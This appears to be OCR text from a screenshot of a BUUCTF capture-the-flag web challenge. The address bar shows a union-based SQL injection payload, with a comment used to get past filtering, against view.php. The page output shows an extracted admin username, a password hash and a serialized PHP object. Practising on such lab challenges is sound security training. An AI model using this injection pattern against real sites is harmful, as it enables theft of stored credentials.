 BUUCTF在线评测
User
view-source:dea748f8-f4fa-4
不安全
dea748f8-f4fa-41c7-afd2-29cd6d3ce1b4.node5.buuoj.cn:81/view.php?no=0%20union/**/select%201,(select%20group_concat(no,%27-%27,username,%27-%27,passwd,%27-%...
H
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1-admin-
3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2-
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:14;s:4:"blog";s:13:"www.baodu.com";}
Notice: Tryin
property of
/var/www/h
on line 53
the contents of his/her blog
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar